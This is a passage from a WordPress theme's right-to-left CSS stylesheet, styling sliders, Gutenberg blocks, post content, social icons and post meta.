  margin-top: 38px;
}

.main-featured.is-container {
  --max-width-md: 100%;
  margin-top: 35px;
  margin-bottom: 50px;
  border-left: 0;
  border-right: 0;
}
@media (max-width: 940px) {
  .main-featured.is-container {
    margin-top: 0;
    padding-right: 0;
    padding-left: 0;
  }
}
.main-featured .row {
  opacity: 0;
}
.main-featured .row.appear {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
}
.main-featured .slides {
  position: relative;
  min-height: 170px;
}

@keyframes slider-fade-in {
  from {
    opacity: 0;
    transform: translate3d(0, 0px, 0);
  }
  to {
    opacity: 1;
    transform: none;
  }
}
.common-slider .slick-initialized img {
  display: inline;
}
.common-slider .slick-arrow {
  --trans-x: 0;
  display: none;
  position: absolute;
  z-index: 100;
  top: var(--arrow-top, 50%);
  right: 0;
  background: transparent;
  border: 1px solid #fff;
  color: #fff;
  font-size: 18px;
  height: 32px;
  width: 30px;
  line-height: 30px;
  text-align: center;
  transition-property: color, background;
  transform: translate(var(--trans-x), 50%) translateY(var(--trans-ey, 0));
}
.common-slider .slick-arrow i {
  line-height: inherit;
}
.common-slider .slick-arrow:hover {
  background: var(--c-contrast-0);
  color: var(--c-contrast-900);
}
.common-slider .slick-arrow.slick-disabled {
  opacity: 0;
  pointer-events: none;
}
.common-slider .slick-track {
  -webkit-perspective: 2000;
}
.common-slider .prev-arrow {
  right: 25px;
}
.common-slider .next-arrow {
  right: auto;
  left: 25px;
}
.common-slider .item {
  opacity: 0;
  transition: opacity 0.2s ease-in;
}
.common-slider .slides {
  max-height: 700px;
}
.common-slider .loaded.slides {
  max-height: none;
}
.common-slider .loaded .item {
  opacity: 1;
}
.common-slider .parallax img {
  visibility: hidden;
}
.common-slider.arrow-hover .slick-arrow {
  opacity: 0;
  visibility: hidden;
  transition-property: all;
}
.common-slider.arrow-hover:hover .slick-arrow:not(.slick-disabled) {
  opacity: 1;
  visibility: visible;
}
.common-slider .nav-dots {
  margin-top: 50px;
  display: flex;
  justify-content: center;
  align-items: center;
}
.common-slider .nav-dots button {
  display: block;
  border: 0;
  padding: 7px 4px;
  font-size: 0;
  background: transparent;
  width: initial;
  height: initial;
  line-height: 1;
  box-shadow: none;
}
.common-slider .nav-dots button:before {
  content: "";
  display: block;
  width: 9px;
  height: 9px;
  border-radius: 50%;
  border: 1px solid rgba(var(--c-rgba), 0.3);
  outline: 0;
  transition: 0.4s ease-out;
}
.common-slider .nav-dots .slick-active button:before {
  transform: scale(1.25);
  background: var(--c-main);
  border-color: var(--c-main);
}

.slider-arrow-b .slick-arrow {
  margin: 0;
  height: 40px;
  width: 40px;
  line-height: 38px;
  background: var(--c-contrast-0);
  box-shadow: 0 2px 4px 0 rgba(var(--c-rgba), 0.1);
  color: var(--c-contrast-900);
  font-size: 22px;
  border-radius: 50%;
  border: 1px solid var(--c-contrast-50);
  transition: 0.25s ease-in;
  will-change: transform;
}
.slider-arrow-b .slick-arrow:hover {
  --trans-ey: -2px;
  box-shadow: 0 4px 17px 0 rgba(var(--c-rgba), 0.1);
}
.slider-arrow-b .next-arrow {
  --trans-x: 50%;
  left: 0;
  letter-spacing: -3px;
}
@media (max-width: 767px) {
  .slider-arrow-b .next-arrow {
    --trans-x: 0;
  }
}
.slider-arrow-b .prev-arrow {
  --trans-x: -50%;
  right: 0;
  letter-spacing: 3px;
}
@media (max-width: 767px) {
  .slider-arrow-b .prev-arrow {
    --trans-x: 0;
  }
}

/** 
 * Default WordPress Components 
 */
html :where([style*=border-width]) {
  border-style: solid;
}

.alignnone,
.wp-block-image figure,
figure.wp-block-image,
.wp-block-gallery,
.wp-block-embed {
  margin: var(--p-media-margin) auto;
}

.alignwide,
.alignfull {
  margin: calc(var(--p-media-margin) + 4px) auto;
}

.alignright,
a img.alignright,
.wp-block-image .alignright {
  float: left;
  margin: 4px 30px 20px 0;
}

.alignleft,
a img.alignleft,
.wp-block-image .alignleft {
  float: right;
  margin: 4px 0 20px 30px;
}

@media (max-width: 1200px) {
  .alignleft,
  .alignright,
  .wp-block-image .alignleft,
  .wp-block-image .alignright {
    max-width: 50%;
  }
}
@media (max-width: 540px) {
  .alignleft,
  .alignright,
  .wp-block-image .alignleft,
  .wp-block-image .alignright {
    width: 100%;
    max-width: 100%;
    float: none;
    padding: 0;
    margin: 30px auto !important;
    text-align: center;
  }
}

@media (max-width: 540px) {
  figure.alignleft img,
  figure.alignright img,
  a img.alignleft,
  a img.alignright {
    float: none;
    width: 100% !important;
    max-width: initial;
  }
}
.aligncenter,
div.aligncenter {
  display: block;
  margin: var(--p-media-margin) auto;
  text-align: center;
}
.aligncenter > img,
div.aligncenter > img {
  margin: 0 auto;
}

p img.alignnone,
img.alignnone {
  display: block;
  margin: var(--p-media-margin) auto;
}

p img,
figure img {
  vertical-align: middle;
}

.wp-caption {
  max-width: 100%;
}

.wp-caption-text,
figcaption {
  font-style: italic;
  font-size: calc(0.3em + 8.4px);
  text-align: center;
  color: var(--c-contrast-450);
}

.wp-caption-text,
.wp-block-image figcaption,
.blocks-gallery-caption,
.wp-block-embed figcaption {
  margin-top: calc(0.5em + 5px);
  padding-bottom: 2px;
}

/**
 * Gutenberg blocks
 */
.wp-block-image:not(figure) {
  margin: 0;
}
.wp-block-image figcaption {
  margin-bottom: 0;
}

.wp-element-caption a {
  display: initial;
}

.wp-block-embed__wrapper {
  display: flex;
  flex-direction: column;
}
.wp-block-embed figcaption {
  text-align: inherit;
}
.aligncenter .wp-block-embed__wrapper {
  display: flex;
  justify-content: center;
  align-items: center;
}
.wp-block-embed-twitter figcaption, .wp-block-embed-instagram figcaption {
  margin-top: calc(0.5em - 4px);
}
.wp-block-embed-youtube {
  text-align: center;
}

.wp-block-quote {
  border-right: 3px solid var(--c-contrast-150);
}
.wp-block-quote.is-style-large {
  border-right: 0;
}
.wp-block-quote.is-style-large p {
  font-size: 1.4em;
}
.wp-block-quote.is-style-large cite {
  font-size: max(13px, 0.85em);
}
.wp-block-quote.is-style-plain {
  border-right: 0;
}

.wp-block-pullquote {
  margin: calc(var(--post-content-gaps) + 0.3em) auto;
  padding: 0;
  padding-right: 62px;
  font-size: 1.4em;
  font-weight: 600;
  font-style: normal;
  text-align: right;
  line-height: 1.5;
  color: var(--c-contrast-850);
}
.wp-block-pullquote blockquote {
  position: relative;
  margin: 0;
  padding: 0;
  font: inherit;
  font-weight: inherit;
  line-height: inherit;
}
.wp-block-pullquote blockquote:not(.has-text-color) {
  color: inherit;
}
.wp-block-pullquote blockquote:before {
  content: "“";
  position: absolute;
  top: 0;
  margin-right: -0.32em;
  color: var(--c-main);
  opacity: 0.5;
  transform: translateX(100%) translateY(68%) rotate(-1deg);
  font-size: 3em;
  line-height: 0.41;
  font-family: Georgia, Arial, sans-serif;
  font-style: normal;
  font-weight: 600;
}
.wp-block-pullquote blockquote p {
  font-size: inherit;
  line-height: inherit;
}
.wp-block-pullquote blockquote cite {
  font-size: max(12px, .56em);
  letter-spacing: 0.02em;
  font-weight: 500;
}
.wp-block-pullquote.alignleft, .wp-block-pullquote.alignright {
  padding-top: 0.15em;
  padding-bottom: 1em;
  max-width: 40%;
}
.wp-block-pullquote.alignleft p, .wp-block-pullquote.alignright p {
  font-size: inherit;
}
@media (max-width: 767px) {
  .wp-block-pullquote.alignleft, .wp-block-pullquote.alignright {
    width: 100%;
    max-width: initial;
    margin: 0 !important;
    margin-top: 2em;
    margin-bottom: 2em;
    padding-right: 0;
    padding-left: 0;
  }
}
.wp-block-pullquote.alignleft.is-style-default, .wp-block-pullquote.alignright.is-style-default {
  padding-right: 48px;
  font-size: 1.2em;
}
.wp-block-pullquote.alignleft {
  margin-left: 5%;
}
.wp-block-pullquote.alignright {
  margin-right: 3.9%;
}
.wp-block-pullquote cite,
.wp-block-pullquote .wp-block-pullquote__citation,
.wp-block-pullquote p + cite {
  margin-top: 20px;
  color: var(--c-contrast-400);
  font-style: normal;
}
.wp-block-pullquote.is-style-solid-color, .wp-block-pullquote.is-style-solid-bg {
  padding: 35px;
  font-size: calc(1em + 6px);
  font-weight: 600;
}
.wp-block-pullquote.is-style-solid-color blockquote, .wp-block-pullquote.is-style-solid-bg blockquote {
  max-width: initial;
  text-align: center;
}
.wp-block-pullquote.is-style-solid-color blockquote:before, .wp-block-pullquote.is-style-solid-bg blockquote:before {
  display: none;
}
.wp-block-pullquote.is-style-solid-color blockquote p, .wp-block-pullquote.is-style-solid-bg blockquote p {
  font-size: inherit;
}
.wp-block-pullquote.is-style-solid-bg cite,
.wp-block-pullquote.is-style-solid-bg .wp-block-pullquote__citation {
  color: inherit;
}
.wp-block-pullquote .has-text-color cite {
  color: inherit;
}
.wp-block-pullquote.is-style-modern {
  padding: 0;
  font: inherit;
}
.wp-block-pullquote.is-style-modern blockquote {
  margin: 0;
}
.wp-block-pullquote.is-style-modern.alignleft, .wp-block-pullquote.is-style-modern.alignright {
  padding-top: 0.15em;
  padding-bottom: 1em;
}

.wp-block-separator {
  color: var(--c-separator2);
  border-color: currentColor;
  border: none;
  background: none;
  border-top: 1px solid;
}
.wp-block-separator:not(.is-style-wide) {
  border-top-width: 2px;
  margin: 2.8em auto;
  max-width: 180px;
}
.wp-block-separator.is-style-dots {
  background: none;
  border: none;
  text-align: center;
  max-width: none;
  line-height: 1;
  height: auto;
}
.wp-block-separator.is-style-dots:before {
  content: "···";
  padding-right: 21px;
  color: inherit;
  font-size: 21px;
  font-weight: bold;
  letter-spacing: 21px;
  font-family: georgia, serif;
}

hr.is-style-dots {
  color: var(--c--contrast-600);
}

.wp-block-audio.aligncenter > audio, .wp-block-audio.alignwide > audio, .wp-block-audio.alignfull > audio {
  width: 100%;
}

.wp-block-columns:not(._) {
  gap: var(--wp--style--block-gap, 2em);
  row-gap: var(--post-content-gaps, 32px);
  margin-bottom: var(--post-content-gaps, 32px);
}
.wp-block-columns + .wp-block-separator {
  margin-top: 2.4em;
}

.wp-block-column > :not(._):first-child {
  margin-top: 0;
}
.wp-block-column > :not(._):last-child {
  margin-bottom: 0;
}
.wp-block-column > ul,
.wp-block-column > ol {
  margin-bottom: 2em;
  margin-right: 25px;
}

p.has-drop-cap:not(:focus):first-letter {
  float: right;
  font-size: calc(70px + 2.2em);
  line-height: 0.78;
  margin: 0.02em 0 0em 13px;
  text-transform: uppercase;
  font-family: -apple-system, BlinkMacSystemFont, Verdana, Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  color: rgba(var(--c-rgba), 0.8);
}
@media (max-width: 540px) {
  p.has-drop-cap:not(:focus):first-letter {
    font-size: calc(60px + 1.8em);
  }
}

@supports (-ms-ime-align: auto) {
  p.has-drop-cap:not(:focus):first-letter {
    font-size: 6.1em;
  }
}
p.has-background {
  padding: 25px 30px;
}

.wp-block-buttons {
  padding: 6px 0;
  display: flex;
  flex-wrap: wrap;
}
.wp-block-buttons:not(._) {
  gap: 18px;
}

.wp-block-button {
  --bg-color: var(--c-main);
  --text-color: #fff;
  --btn-height: 42px;
  --btn-pad: 0 24px;
}
@media (max-width: 767px) {
  .wp-block-button {
    --btn-pad: .875em 2em;
  }
}
.wp-block-button.is-style-outline {
  --bg-color: transparent;
  --text-color: var(--black-color);
  --btn-pad: 0 1.75em;
}
.wp-block-button.is-style-outline a {
  padding: var(--btn-pad);
}
@media (max-width: 767px) {
  .wp-block-button.is-style-outline {
    --btn-pad: 0.7916666667em 1.75em;
  }
}
.wp-block-button__link {
  -webkit-appearance: none;
  padding: var(--btn-pad, 0 17px);
  font-family: var(--ui-font);
  font-size: var(--btn-f-size, 12px);
  font-weight: var(--btn-f-weight, 600);
  line-height: var(--btn-l-height, var(--btn-height));
  height: var(--btn-height);
  letter-spacing: 0.03em;
  text-transform: uppercase;
  text-align: center;
  box-shadow: var(--btn-shadow);
  transition: 0.25s ease-in-out;
  border-radius: 0;
  display: inline-flex;
  align-items: center;
}
@media (max-width: 767px) {
  .wp-block-button__link {
    line-height: 1.75;
    height: auto;
  }
}
.wp-block-button__link:not(.has-background) {
  background: var(--bg-color);
}
.wp-block-button__link:not(.has-text-color) {
  color: var(--text-color);
}
.wp-block-button__link:not(._):hover {
  opacity: 1;
  background: #000;
  border-color: #000;
  color: #fff;
}

.wp-block-cover {
  width: auto;
  color: var(--c-contrast-0);
}
.wp-block-cover__inner-container > :last-child {
  margin-bottom: 0;
}
.wp-block-cover .aligncenter {
  margin: 0 auto;
}

.wp-block-media-text figure > img {
  display: block;
  margin-bottom: 0;
}

.wp-block-group:not(._) {
  margin: 2.5em auto;
}
.wp-block-group.has-background {
  padding: clamp(1.2em, 2vw + 0.825em, 2em);
}
.wp-block-group__inner-container > :last-child {
  margin-bottom: 0;
}
.wp-block-group .alignfull {
  margin-top: 2.5em;
}

.wp-block-latest-posts__list {
  display: flex;
  flex-direction: column;
}

.wp-block-latest-posts li,
.wp-block-social-links li {
  padding: 0;
  margin-bottom: 0;
}

.wp-block-social-links a {
  color: var(--c-contrast-0);
}

.wp-block-table {
  margin: calc(var(--post-content-gaps) + 0.66em) auto;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}
@media (max-width: 1200px) {
  .wp-block-table {
    display: block;
    width: 100%;
  }
}
.wp-block-table thead {
  border-bottom-width: 2px;
}
.wp-block-table table:not(i) {
  -webkit-hyphens: none;
          hyphens: none;
  margin: 0;
}
.wp-block-table.is-style-stripes {
  border: 0;
}
.wp-block-table.is-style-stripes thead {
  border-color: var(--c-separator2);
}
.wp-block-table.is-style-stripes th, .wp-block-table.is-style-stripes td {
  padding: 0.55em 0.75em;
  border: 1px solid var(--c-separator2);
  border-left: 0;
  border-right: 0;
}
.wp-block-table.is-style-stripes th {
  background: none;
}
.wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
  background: rgba(var(--c-rgba), 0.04);
}

.alignfull > .wp-block-group__inner-container,
.alignwide > .wp-block-group__inner-container {
  margin-right: auto;
  margin-left: auto;
  width: 100%;
  max-width: var(--post-content-width, var(--main-width));
}

.alignfull .alignfull,
.alignwide .alignwide {
  margin-right: 0;
  margin-left: 0;
}

.no-sidebar .alignnone:not(img) {
  width: auto !important;
}
.no-sidebar .alignnone img,
.no-sidebar img.alignnone {
  width: 100%;
  max-width: initial;
}
.no-sidebar .entry-content .alignfull {
  width: 100vw;
  max-width: 100vw;
  margin-right: calc(50% - 50vw);
  margin-right: calc(50% - 50vw - var(--content-share-ml, 0px) / 2);
  margin-left: 0;
}
.no-sidebar .entry-content .alignfull.wp-block-image img {
  max-width: 100vw;
  width: 100vw;
}

:root .has-very-light-gray-background-color {
  background: var(--c-contrast-50);
}
:root .has-dark-gray-color {
  color: var(--c-contrast-500);
}
:root .has-dark-gray-background-color {
  background: var(--c-contrast-500);
}

.s-dark .has-white-background-color {
  background-color: var(--c-contrast-0);
}
.s-dark .has-very-light-gray-background-color {
  background-color: var(--c-contrast-125);
}
.s-dark .has-cyan-bluish-gray-background-color {
  background-color: #32363a;
}
.s-dark .has-very-dark-gray-background-color {
  background-color: var(--c-contrast-800);
}
.s-dark .has-black-background-color {
  background-color: var(--c-contrast);
}
.s-dark .has-white-color {
  color: var(--c-contrast-0);
}
.s-dark .has-very-light-gray-color {
  color: var(--c-contrast-125);
}
.s-dark .has-cyan-bluish-gray-color {
  color: #32363a;
}
.s-dark .has-very-dark-gray-color {
  color: var(--c-contrast-800);
}
.s-dark .has-black-color {
  color: var(--c-contrast);
}

/**
 * Post Content 
 */
.post-content,
.textwidget,
.wp-block-group__inner-container {
  --ul-style: disc;
  --ul-margin: calc(var(--post-content-gaps) + .26em) auto;
  --ul-ml: 35px;
  --ul-ml-xs: 22px;
  --li-pl: 3px;
  --li-mb: 0.44em;
}
.post-content p,
.post-content > div,
.post-content > dl,
.post-content > iframe,
.textwidget p,
.textwidget > div,
.textwidget > dl,
.textwidget > iframe,
.wp-block-group__inner-container p,
.wp-block-group__inner-container > div,
.wp-block-group__inner-container > dl,
.wp-block-group__inner-container > iframe {
  margin-bottom: var(--post-content-gaps);
}
.post-content strong,
.textwidget strong,
.wp-block-group__inner-container strong {
  font-weight: var(--title-fw-bold);
}
.post-content > pre,
.post-content > blockquote,
.textwidget > pre,
.textwidget > blockquote,
.wp-block-group__inner-container > pre,
.wp-block-group__inner-container > blockquote {
  margin: calc(var(--post-content-gaps) + 0.3em) auto;
}
.post-content ol,
.textwidget ol,
.wp-block-group__inner-container ol {
  list-style-type: decimal;
}
.post-content li > ul,
.post-content li > ol,
.textwidget li > ul,
.textwidget li > ol,
.wp-block-group__inner-container li > ul,
.wp-block-group__inner-container li > ol {
  margin-top: 0.5em;
  margin-bottom: 0.5em;
}

.post-content,
.textwidget {
  --c-a: var(--c-main);
  --c-a-hover: var(--c-links);
}
.post-content > :not(._):last-child,
.textwidget > :not(._):last-child {
  margin-bottom: 0;
}
.post-content > :not(._):first-child,
.textwidget > :not(._):first-child {
  margin-top: 0;
}
.post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6,
.textwidget h1,
.textwidget h2,
.textwidget h3,
.textwidget h4,
.textwidget h5,
.textwidget h6 {
  margin-top: 1.35em;
  margin-bottom: 0.75em;
  font-weight: var(--title-fw-bold);
  color: var(--c-headings);
  font-family: var(--text-h-font, inherit);
  line-height: 1.5;
}
.post-content a:hover img,
.textwidget a:hover img {
  opacity: 1;
}
.post-content table,
.textwidget table {
  margin: calc(var(--post-content-gaps) + 0.66em) auto;
}
.post-content .wp-block-pullquote.alignleft,
.post-content .wp-block-pullquote.alignright,
.textwidget .wp-block-pullquote.alignleft,
.textwidget .wp-block-pullquote.alignright {
  margin-top: 0;
  margin-bottom: 0;
}
.post-content iframe,
.textwidget iframe {
  max-width: 100%;
}
.post-content figcaption a,
.post-content .wp-caption-text a,
.textwidget figcaption a,
.textwidget .wp-caption-text a {
  text-decoration: underline;
}

.post-content {
  font-family: var(--text-font);
  font-size: var(--text-size);
  line-height: var(--text-lh);
  text-rendering: optimizeLegibility;
  font-size: var(--post-content-size);
  line-height: var(--post-content-lh);
  color: var(--c-contrast-800);
  --wp--preset--font-size--small: 14px;
  --wp--preset--font-size--large: 22px;
}
@media (max-width: 767px) {
  .post-content {
    font-size: max(14px, calc(var(--post-content-size) * .96));
  }
}
.post-content .has-small-font-size {
  font-size: 14px;
}
.post-content .has-regular-font-size {
  font-size: inherit;
}
.post-content .has-large-font-size {
  font-size: 22px;
  line-height: 1.6;
}
.post-content .has-larger-font-size {
  font-size: 28px;
  line-height: 1.5;
}
.post-content .search-field {
  vertical-align: top;
}
.post-content .tiled-gallery,
.post-content .wp-block-media-text {
  margin: calc(var(--post-content-gaps) + 0.66em) auto;
}
.post-content .alignwide.wp-block-image img {
  width: 100%;
  max-width: initial;
}
.post-content .wp-block-cover-image.alignwide {
  width: auto;
}
.no-sidebar .post-content .alignfull {
  width: 100vw;
  max-width: 100vw;
}
.post-content figure > a:not(.pinit-btn) {
  display: block;
}
.post-content .modern-quote,
.post-content .wp-block-quote.is-style-large {
  margin-top: 1.8em;
  margin-bottom: 1.9em;
}
.post-content > iframe.instagram-media,
.post-content > .twitter-tweet {
  margin: var(--p-media-margin) auto !important;
}
.post-content > p .fluid-width-video-wrapper,
.post-content .wp-block-cover {
  margin: var(--p-media-margin) auto;
}
.post-content table {
  font-size: calc(0.6923076923em + 4px);
}
.post-content > blockquote:not([class]) {
  border-right: 3px solid var(--c-contrast-150);
}
.post-content figure > ul,
.post-content figure > ol {
  margin: 0;
  list-style: none;
}

.entry-content {
  --post-content-size: var(--single-content-size);
}

/**
 * Spacious Style
 */
.content-spacious {
  --p-spacious-pad: 3.9340101523%;
}
@media (max-width: 767px) {
  .content-spacious {
    --p-spacious-pad: min(3.9340101523%, calc(var(--wrap-padding) + 8px));
  }
}
@media (min-width: 768px) {
  .content-spacious {
    padding-right: var(--p-spacious-pad);
    padding-left: var(--p-spacious-pad);
  }
}
@media (min-width: 941px) and (max-width: 1100px) {
  .content-spacious {
    --p-spacious-pad: 0px;
  }
}
.content-spacious > p img.alignnone,
.content-spacious .wp-caption.alignnone,
.content-spacious figure.alignnone,
.content-spacious .alignwide,
.content-spacious .alignfull,
.content-spacious .gallery,
.content-spacious .review-box,
.content-spacious .fluid-width-video-wrapper {
  margin-right: calc(-1 * var(--p-spacious-pad));
  margin-left: calc(-1 * var(--p-spacious-pad));
  max-width: calc(100% + var(--p-spacious-pad) * 2);
}
.content-spacious .wp-caption:not([class*=align]) {
  max-width: unset;
}
.content-spacious .fluid-width-video-wrapper {
  width: auto;
}
.content-spacious > p img.alignleft,
.content-spacious .wp-caption.alignleft,
.content-spacious figure.alignleft,
.content-spacious .wp-block-pullquote.alignleft {
  margin-right: calc(-1 * var(--p-spacious-pad));
}
.content-spacious > p img.alignright,
.content-spacious .wp-caption.alignright,
.content-spacious figure.alignright,
.content-spacious .wp-block-pullquote.alignright {
  margin-left: calc(-1 * var(--p-spacious-pad));
}
.content-spacious > p img.aligncenter,
.content-spacious .wp-caption.aligncenter,
.content-spacious .wp-block-image.aligncenter,
.content-spacious .wp-block-gallery.aligncenter,
.content-spacious .gallery.aligncenter {
  margin-right: auto;
  margin-left: auto;
  max-width: 100%;
}
.content-spacious .wp-block-cover-image {
  width: auto;
}
.content-spacious .wp-block-pullquote.alignwide {
  margin-right: -5px;
  margin-left: 0;
}

/**
 * Full Width variation of content spacious
 */
.content-spacious-full .alignnone,
.content-spacious-full .wp-block-embed,
.content-spacious-full .wp-block-image:not(.alignleft):not(.alignright),
.content-spacious-full .wp-block-gallery {
  margin-top: calc(var(--p-media-margin) + 0.25vw);
  margin-bottom: calc(var(--p-media-margin) + 0.25vw);
}
.content-spacious-full .wp-caption-text,
.content-spacious-full .wp-block-image figcaption,
.content-spacious-full .blocks-gallery-caption {
  margin-top: 1em;
}
.content-spacious-full .alignfull {
  margin-top: calc(var(--p-media-margin) + 1vw);
  margin-bottom: calc(var(--p-media-margin) + 1vw);
}
@media (min-width: 1201px) {
  .content-spacious-full {
    --post-content-width: 720px;
    max-width: 720px;
    margin-right: auto;
    margin-left: auto;
  }
  .content-spacious-full > p img.alignnone,
  .content-spacious-full .wp-caption.alignnone,
  .content-spacious-full figure.alignnone,
  .content-spacious-full .alignwide,
  .content-spacious-full .alignfull,
  .content-spacious-full .gallery {
    margin-right: -190px;
    margin-left: -190px;
    width: calc(100% + 380px);
    max-width: 100vw;
  }
  .content-spacious-full > p img.alignleft,
  .content-spacious-full .wp-caption.alignleft,
  .content-spacious-full figure.alignleft,
  .content-spacious-full .wp-block-pullquote.alignleft {
    margin-right: -6%;
  }
  .content-spacious-full > p img.alignright,
  .content-spacious-full .wp-caption.alignright,
  .content-spacious-full figure.alignright,
  .content-spacious-full .wp-block-pullquote.alignright {
    margin-left: -6%;
  }
  .content-spacious-full > p img.aligncenter,
  .content-spacious-full .wp-caption.aligncenter,
  .content-spacious-full .wp-block-image.aligncenter,
  .content-spacious-full .wp-block-gallery.aligncenter,
  .content-spacious-full .gallery.aligncenter {
    margin-right: auto;
    margin-left: auto;
    max-width: 100%;
  }
}

.spc-social {
  display: flex;
  align-items: center;
}
.spc-social .icon {
  font-size: var(--spc-social-fs, 14px);
  line-height: 1.6;
  width: 1.2em;
  text-align: center;
}
.spc-social .service {
  display: flex;
  height: 100%;
  align-items: center;
  justify-content: center;
  padding: 0 3px;
  margin-left: var(--spc-social-space, 2px);
  color: var(--c-spc-social, inherit);
  background: var(--c-spcs-bg, transparent);
}
.spc-social .service:hover {
  opacity: var(--spcs-hov-opacity, 0.8);
  color: var(--c-spc-social-hov, var(--c-main));
}
.spc-social .service:last-child {
  margin-left: 0;
}

.spc-social-b {
  --spc-social-fs: 19px;
  --spc-social-size: 38px;
  --spc-social-space: 9px;
}
.spc-social-b .icon {
  line-height: 1;
  width: auto;
}
.spc-social-b .service {
  padding: 0;
  width: var(--spc-social-size);
  height: var(--spc-social-size);
  border: 1px solid rgba(0, 0, 0, 0.09);
  border-radius: 50%;
}
.s-dark .spc-social-b .service {
  background: rgba(var(--c-rgba), 0.12);
  background: var(--c-spcs-bg, rgba(var(--c-rgba), 0.12));
}

.spc-social-c {
  --spc-social-fs: 12px;
  --spc-social-size: 22px;
  --spc-social-space: 6px;
  --c-spc-social: var(--c-contrast-0);
}
.spc-social-c .service {
  padding: 0;
  border-radius: 2px;
  height: var(--spc-social-size);
  width: var(--spc-social-size);
}
.spc-social-c .service:hover {
  color: #fff;
}

.spc-social-bg {
  --c-spc-social: #fff;
  --spcs-hov-opacity: .8;
}
.spc-social-bg .service {
  --c-spcs-bg: var(--c-spcs-icon);
}
.spc-social-bg .service:hover {
  color: var(--c-spc-social);
}

.spc-social-colored .service {
  --c-spc-social: var(--c-spcs-icon);
}
.spc-social-colored .service:hover {
  color: var(--c-spc-social);
}

.spc-social-colors .service {
  --c-spcs-icon: #000;
}
:where(.s-dark) .spc-social-colors .service {
  --c-spcs-icon: #7b7b7b;
}
.spc-social-colors .s-facebook {
  --c-spcs-icon: var(--c-facebook);
}
.spc-social-colors .s-twitter {
  --c-spcs-icon: var(--c-twitter);
}
.spc-social-colors .s-instagram {
  --c-spcs-icon: var(--c-instagram);
}
.spc-social-colors .s-pinterest {
  --c-spcs-icon: var(--c-pinterest);
}
.spc-social-colors .s-vimeo {
  --c-spcs-icon: var(--c-vimeo);
}
.spc-social-colors .s-rss {
  --c-spcs-icon: var(--c-rss);
}
.spc-social-colors .s-tumblr {
  --c-spcs-icon: var(--c-tumblr);
}
.spc-social-colors .s-youtube {
  --c-spcs-icon: var(--c-youtube);
}
.spc-social-colors .s-linkedin {
  --c-spcs-icon: var(--c-linkedin);
}
.spc-social-colors .s-dribbble {
  --c-spcs-icon: var(--c-dribbble);
}
.spc-social-colors .s-soundcloud {
  --c-spcs-icon: var(--c-soundcloud);
}
.spc-social-colors .s-vk {
  --c-spcs-icon: var(--c-vk);
}
.spc-social-colors .s-whatsapp {
  --c-spcs-icon: var(--c-whatsapp);
}
.spc-social-colors .s-reddit {
  --c-spcs-icon: var(--c-reddit);
}
.spc-social-colors .s-telegram {
  --c-spcs-icon: var(--c-telegram);
}
.spc-social-colors .s-tiktok {
  --c-spcs-icon: var(--c-tiktok);
}
.spc-social-colors .s-discord {
  --c-spcs-icon: var(--c-discord);
}
.spc-social-colors .s-twitch {
  --c-spcs-icon: var(--c-twitch);
}
.spc-social-colors .s-flickr {
  --c-spcs-icon: var(--c-flickr);
}
.spc-social-colors .s-snapchat {
  --c-spcs-icon: var(--c-snapchat);
}
.spc-social-colors .s-threads {
  --c-spcs-icon: var(--c-threads);
}
.spc-social-colors .s-mastodon {
  --c-spcs-icon: var(--c-mastodon);
}
.spc-social-colors .s-spotify {
  --c-spcs-icon: var(--c-spotify);
}
.spc-social-colors .s-bluesky {
  --c-spcs-icon: var(--c-bluesky);
}
:where(.s-light) .spc-social-colors .s-link {
  --c-spcs-icon: #222433;
}

.spc-social-block {
  flex-wrap: wrap;
  margin-bottom: calc(-1 * var(--spc-social-space, 2px));
}
.spc-social-block .service {
  margin-bottom: var(--spc-social-space, 2px);
}

/**
 * Common Post Meta
 */
.post-meta {
  --p-meta-sep: "—";
  display: flex;
  flex-direction: column;
  margin-bottom: var(--p-meta-mb, initial);
  font-family: var(--ui-font);
  font-size: 12px;
  color: var(--c-post-meta);
  line-height: 1.5;
}
.post-meta-items a {
  color: inherit;
}
.post-meta .has-author-img,
.post-meta .has-sponsor-logo {
  line-height: 1.9;
}
.post-meta .meta-item:before {
  content: "—";
  content: var(--p-meta-sep);
  padding: 0 var(--p-meta-sep-pad, 4px);
  display: inline-block;
  transform: scale(0.916);
}
.post-meta .has-icon {
  white-space: nowrap;
}
.post-meta .has-icon:before {
  display: none;
}
.post-meta .has-icon i {
  font-size: var(--p-meta-icons-s, 1.083em);
  color: var(--c-p-meta-icons);
  margin-left: 4px;
}
.post-meta .has-next-icon {
  margin-left: var(--p-meta-icons-mr, 10px);
}
.post-meta .has-next-icon:not(.has-icon) {
  margin-left: 18px;
}
.post-meta .rank-hot {
  color: #ed6d08;
}
.post-meta .rank-trend {
  color: #f73f20;
}
.post-meta .rank-viral {
  color: #ff0000;
}
.post-meta .meta-item:first-child:before {
  display: none;
}
.post-meta .post-title {
  margin: var(--p-title-space, 9px) 0;
}
.post-meta .post-cat {
  display: inline-flex;
  flex-wrap: wrap;
  justify-content: center;
  align-items: center;
}
.post-meta .post-cat > a {
  padding: 0;
  color: var(--c-main);
  font-weight: 500;
  letter-spacing: 0.05em;
  text-transform: uppercase;
}
.post-meta .post-cat > a:hover {
  opacity: 0.8;
}
.post-meta .post-cat a + a:before {
  content: "•";
  display: inline-flex;
  padding: 0 6px;
  font-size: 0.9em;
  font-weight: 400;
  line-height: 1;
}
.post-meta .post-author > a {
  color: var(--c-contrast-850);
  font-weight: 500;
}
.post-meta .post-author img {
  display: inline-flex;
  vertical-align: middle;
  border-radius: 50%;
  align-self: center;
  box-shadow: 0 0 1px rgba(0, 0, 0, 0.2);
}
.post-meta .post-author img + img {
  margin-right: -3px;
}
.post-meta .post-author img:last-of-type {
  margin-left: var(--p-meta-author-img-mr, 7px);
}
.post-meta .post-author .has-img {
  display: inline-flex;
  vertical-align: middle;
  align-items: center;
}
.post-meta .sponsor-info {
  color: var(--c-contrast-900);
  font-size: 1.05em;
}
.post-meta .sponsor-info > a {
  text-decoration: underline;
}
.post-meta .sponsor-info .name {
  margin-right: 0.25em;
  font-weight: 700;
}
.post-meta .sponsor-info .tsi {
  font-size: 1.1em;
  color: var(--c-contrast-450);
  vertical-align: middle;
  margin-left: 5px;
  margin-top: -0.1em;
}
.post-meta .sp-logo {
  display: inline-block;
  vertical-align: middle;
  margin-top: -0.15em;
}
.post-meta .sp-logo:not(img) {
  margin-right: 7px;
  margin-left: 3px;
